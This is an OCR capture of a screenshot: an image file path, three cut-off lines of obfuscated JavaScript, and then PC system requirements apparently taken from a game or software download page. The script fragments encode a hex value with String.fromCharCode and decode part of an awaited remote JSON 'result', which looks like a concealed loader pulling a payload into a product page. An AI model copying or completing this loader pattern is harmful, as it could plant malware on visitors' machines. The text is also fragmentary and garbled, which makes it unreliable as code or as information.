
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
AVX2 instruction set
required
RAM:
32 GB to
avoid micro-stutters
Disk Space:
80 GB
NVMe SSD
required
GPU:
16 GB+ video memory
highly recommended
for 4K